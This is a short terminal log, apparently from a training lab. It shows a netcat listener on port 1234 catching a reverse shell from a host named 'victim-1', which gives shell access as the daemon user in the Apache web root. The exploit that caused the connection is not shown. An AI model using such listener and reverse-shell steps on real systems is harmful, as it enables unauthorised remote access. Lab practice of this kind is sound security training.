 root@attackdefense:~# nc -nvlp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 192.24.241.3.
Ncat: Connection from 192.24.241.3:39846.
bash: cannot set terminal process group (10): Inappropriate ioctl for device
bash: no job control in this shell
daemon@victim-1:/opt/apache/htdocs$